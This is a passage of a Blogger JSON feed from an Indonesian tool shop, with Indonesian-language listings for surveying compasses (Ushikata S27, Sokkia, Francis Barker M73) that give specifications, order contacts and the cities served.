homogenizer=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2019\/01\/jual-swing-sampler-telescoping-di-jakarta.html\" jual=\"\" padang=\"\"\u003EJual Swing Sampler Telescoping di Jakarta\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003C\/a\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6358418454340245376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/01\/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6358418454340245376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6358418454340245376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2019\/01\/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html","title":"Jual Kompas Suunto Tandem 360PC-360R di Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOtFzgxhyphenhyphenLLsm9h3g4vNUZzUg9wn9NpLDneT9QhIC2c6RVY6-1GXXxlC2IUUDixDr01iMgSFxlm5AmS2J3XArKKpDbmcQC8pZ4PnPro5viU2Va4sdg92R_ftJMcxOIEbGxaV7RT3EF0OfF\/s72-c\/Suunto+Tandem+360PC-360R.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4927506967516353515"},"published":{"$t":"2018-12-21T21:58:00.001-08:00"},"updated":{"$t":"2018-12-21T21:58:32.742-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Transit Telescope Ushikata S27 di Bekasi"},"content":{"type":"html","$t":"Toko Karya Nusatama Jual Kompas Transit Telescope Ushikata S27 di Bekasi, selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus\u0026nbsp; untuk daerah jakrta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LoIdxYfI9tT6Z0q5mzmwvBgMhrJQ5lpzY432V7PpLx1z2EcJgqemqb6FBKPd07BqQz23NjSBLUYKEyGfooZ3F4VoV23ig0hZO6wFG3qeEvSKcHYMiIGhxoDtk-kG7VhIiQDPBG5DNAoK\/s1600\/Jual+Kompas+Transit+Telescope+Ushikata+S27+di+Bekasi.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Transit Telescope Ushikata S27 di Bekasi\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LoIdxYfI9tT6Z0q5mzmwvBgMhrJQ5lpzY432V7PpLx1z2EcJgqemqb6FBKPd07BqQz23NjSBLUYKEyGfooZ3F4VoV23ig0hZO6wFG3qeEvSKcHYMiIGhxoDtk-kG7VhIiQDPBG5DNAoK\/s1600\/Jual+Kompas+Transit+Telescope+Ushikata+S27+di+Bekasi.jpg\" title=\"Jual Kompas Transit Telescope Ushikata S27 di Bekasi\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDetail KOMPAS TRANSIT TELESCOPE USHIKATA S-27\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe Ushikata Surveying Compasses have been used for compass survey over the world for a long time. They are used for mountain, forest and land surveying work.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeatures:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n- Telescope : reversible, erect, 12X, 120mm long\u003Cbr \/\u003E\n- Telescope Level: 5' \/ 2mm - Horizontal circle: 5' , \" O-BAC\" zero setting\u003Cbr \/\u003E\n- Compass Circle: Dia.= 70mm, 1\"\u003Cbr \/\u003E\n- Vertical circle: Full circle, 1\"\u003Cbr \/\u003E\n- Weight ( with Case) : 1.1kg. ( 1.3kg) \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk pemesanan anda bisa menghubungi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; via Tlp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: 085740767348\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; SMS\/WA\u0026nbsp; \u0026nbsp;:\u0026nbsp; 081339893673\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; Bbm\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u0026nbsp; E3EE6D15\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; email\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u0026nbsp; risiskalestari2@gmail.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Transit Telescope Ushikata S27 di Bekasi, kami juga menyediakan produk lainya diantaranya:\u003Cbr \/\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-francis-barker-m73-di-jember.html\" title=\"Jual Kompas Francis Barker M73 di Jember\"\u003EJual Kompas Francis Barker M73 di Jember\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 5ph=\"\" chips=\"\" cibubur=\"\" di=\"\" dm=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-geologis-fierberg-baru-di-jepara.html\" jual=\"Jual kompas Geologi Brunton 50081 di Bogor\"\u003EJual Kompas Geologis Fierberg Baru di Jepara\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 14=\"\" 160=\"\" bio=\"\" depok=\"\" di=\"\" dlab=\"\" handheld=\"\" homogenizer=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-transit-telescope-sokkia-di-pemalang.html\" jual=\"\" padang=\"\"\u003EJual Kompas Transit Telescope Sokkia di Pemalang\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003C\/a\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4927506967516353515\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-transit-telescope-ushikata-s27-di-bekasi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4927506967516353515"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4927506967516353515"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-transit-telescope-ushikata-s27-di-bekasi.html","title":"Jual Kompas Transit Telescope Ushikata S27 di Bekasi"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8LoIdxYfI9tT6Z0q5mzmwvBgMhrJQ5lpzY432V7PpLx1z2EcJgqemqb6FBKPd07BqQz23NjSBLUYKEyGfooZ3F4VoV23ig0hZO6wFG3qeEvSKcHYMiIGhxoDtk-kG7VhIiQDPBG5DNAoK\/s72-c\/Jual+Kompas+Transit+Telescope+Ushikata+S27+di+Bekasi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6205964330013486135"},"published":{"$t":"2018-12-21T21:48:00.001-08:00"},"updated":{"$t":"2018-12-21T21:48:44.731-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Transit Telescope Sokkia di Pemalang"},"content":{"type":"html","$t":"Toko Karya Nusatama Jual Kompas Transit Telescope Sokkia di Pemalang, selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus\u0026nbsp; untuk daerah jakrta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb95F9lPr2JzWYnFZI5WzsX6c5z6aPWtC0SInY-YZ_KI7MYcJkgRHUcI5j3tAiNB62F1R2BaMogG5lHsGh5tCAzw7KLQuF-peS3h2gSjg8A34TEsioDoSJ-Zuf_wJph4wrXgyNzafQSzoO\/s1600\/KOMPAS+TRANSIT+TELESCOPE+SOKKIA.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Transit Telescope Sokkia di Pemalang\" border=\"0\" data-original-height=\"308\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb95F9lPr2JzWYnFZI5WzsX6c5z6aPWtC0SInY-YZ_KI7MYcJkgRHUcI5j3tAiNB62F1R2BaMogG5lHsGh5tCAzw7KLQuF-peS3h2gSjg8A34TEsioDoSJ-Zuf_wJph4wrXgyNzafQSzoO\/s1600\/KOMPAS+TRANSIT+TELESCOPE+SOKKIA.jpg\" title=\"Jual Kompas Transit Telescope Sokkia di Pemalang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDescription\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSOKKIA Forestry Engineering Compass Ringan, kompak survei kompas ideal untuk digunakan di mana transit saku kecil diperlukan untuk penyelidikan umum. Termasuk membawa kasus dengan tali bahu. Lulus untuk 1 °. Penyesuaian deklinasi 45 ° Timur atau Barat, 5 ‘vernier. 12x Telescope, tegak image, 4-3 \/ 4 “panjang, minimal fokus 4 ‘Stadia:. 1: 100. lingkaran vertikal. 2-1 \/ 2 50 ° -0 ° -50 ° (atas dan bawah)” jarum dan vernier kontrol untuk gerakan horisontal dan vertikal. Dimensi: 5-3 \/ 4 “Tinggi dari dasar ke atas, 4-3 \/ 4” Diameter.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk pemesanan anda bisa menghubungi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; via Tlp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: 085740767348\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; SMS\/WA\u0026nbsp; \u0026nbsp;:\u0026nbsp; 081339893673\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; Bbm\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u0026nbsp; E3EE6D15\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; email\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u0026nbsp; risiskalestari2@gmail.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Transit Telescope Sokkia di Pemalang, kami juga menyediakan produk lainya diantaranya:\u003Cbr \/\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-francis-barker-m73-di-jember.html\" title=\"Jual Kompas Francis Barker M73 di Jember\"\u003EJual Kompas Francis Barker M73 di Jember\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 5ph=\"\" chips=\"\" cibubur=\"\" di=\"\" dm=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-geologis-fierberg-baru-di-jepara.html\" jual=\"Jual kompas Geologi Brunton 50081 di Bogor\"\u003EJual Kompas Geologis Fierberg Baru di Jepara\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 14=\"\" 160=\"\" bio=\"\" depok=\"\" di=\"\" dlab=\"\" handheld=\"\" homogenizer=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-geologi-brunton-5010-murah-di-depok.html\" jual=\"\" padang=\"\"\u003EJual Kompas Geologi Brunton 5010 murah di Depok\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003C\/a\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6205964330013486135\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-transit-telescope-sokkia-di-pemalang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6205964330013486135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6205964330013486135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-transit-telescope-sokkia-di-pemalang.html","title":"Jual Kompas Transit Telescope Sokkia di Pemalang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjb95F9lPr2JzWYnFZI5WzsX6c5z6aPWtC0SInY-YZ_KI7MYcJkgRHUcI5j3tAiNB62F1R2BaMogG5lHsGh5tCAzw7KLQuF-peS3h2gSjg8A34TEsioDoSJ-Zuf_wJph4wrXgyNzafQSzoO\/s72-c\/KOMPAS+TRANSIT+TELESCOPE+SOKKIA.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-4885413978604478330"},"published":{"$t":"2018-12-21T21:43:00.002-08:00"},"updated":{"$t":"2018-12-21T21:43:50.176-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kompas"}],"title":{"type":"text","$t":"Jual Kompas Francis Barker M73 di Jember"},"content":{"type":"html","$t":"Toko Karya Nusatama Jual Kompas Francis Barker M73 di Jember, selain itu kami juga menjual berbagai alat listik, penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus\u0026nbsp; untuk daerah jakrta dan sekitarnya.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFO93nDSg4Ebs_alYSnqtdvzw30kTU5kxDHp3An_wEoYK4rtlkFky0H_iUxs2_KahmTwC6BJA1NxbXk9oikzQH8C1aLyUCSkaeQZf_mqcG7Pr-DD0RmUeQUZ5cNdaDtkWicd2MnbBvHTe\/s1600\/KOMPAS+FRANCIS+BARKER+M-73.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Kompas Francis Barker M73 di Jember\" border=\"0\" data-original-height=\"306\" data-original-width=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFO93nDSg4Ebs_alYSnqtdvzw30kTU5kxDHp3An_wEoYK4rtlkFky0H_iUxs2_KahmTwC6BJA1NxbXk9oikzQH8C1aLyUCSkaeQZf_mqcG7Pr-DD0RmUeQUZ5cNdaDtkWicd2MnbBvHTe\/s1600\/KOMPAS+FRANCIS+BARKER+M-73.jpg\" title=\"Jual Kompas Francis Barker M73 di Jember\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDetail KOMPAS FRANCIS BARKER M-73\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEngineering\nKompas M73 Francis Barker mudah dipergunakan dan tingkat akurasi yang tinggi dan sangat handal dilapangan. Spesifikasi : - Size : 60x85x34mm - Weight : 210g - Outer casing, lid and sight : Brass body anodised aluminium alloy lid - Inner compass unit : Brass with nickel silver diaphragm rubber sealing aluminium top ring - Compass pivot : Niva tipped brass - Jewel : Synthetic white sapphire - Night illumination : 5 Tritium self-luminous lights - Liquid : Purified kerosene - Accuracy by reading : One half of one division - Operating temperature : 30° C to + 55 \" C \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk pemesanan anda bisa menghubungi :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; via Tlp\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;: 085740767348\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; SMS\/WA\u0026nbsp; \u0026nbsp;:\u0026nbsp; 081339893673\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; Bbm\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; :\u0026nbsp; E3EE6D15\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n*\u0026nbsp; \u0026nbsp; email\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;:\u0026nbsp; risiskalestari2@gmail.com\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Kompas Francis Barker M73 di Jember, kami juga menyediakan produk lainya diantaranya:\u003Cbr \/\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-forestri-warent-knight-di-surabaya.html\" title=\"Jual Kompas Forestri Warent Knight di Surabaya\"\u003EJual Kompas Forestri Warent Knight di Surabaya\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 5ph=\"\" chips=\"\" cibubur=\"\" di=\"\" dm=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-geologis-fierberg-baru-di-jepara.html\" jual=\"Jual kompas Geologi Brunton 50081 di Bogor\"\u003EJual Kompas Geologis Fierberg Baru di Jepara\n\u003C\/a\u003E\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003Ca 14=\"\" 160=\"\" bio=\"\" depok=\"\" di=\"\" dlab=\"\" handheld=\"\" homogenizer=\"\" href=\"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-geologi-brunton-5010-murah-di-depok.html\" jual=\"\" padang=\"\"\u003EJual Kompas Geologi Brunton 5010 murah di Depok\n\u003Ch3 style=\"font-size: 100%;\"\u003E\n\u003C\/h3\u003E\n\u003C\/a\u003E\u003C\/h3\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/4885413978604478330\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-francis-barker-m73-di-jember.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4885413978604478330"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/4885413978604478330"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2018\/12\/jual-kompas-francis-barker-m73-di-jember.html","title":"Jual Kompas Francis Barker M73 di Jember"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYFO93nDSg4Ebs_alYSnqtdvzw30kTU5kxDHp3An_wEoYK4rtlkFky0H_iUxs2_KahmTwC6BJA1NxbXk9oikzQH8C1aLyUCSkaeQZf_mqcG7Pr-DD0RmUeQUZ5cNdaDtkWicd2MnbBvHTe\/s72-c\/KOMPAS+FRANCIS+BARKER+M-73.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});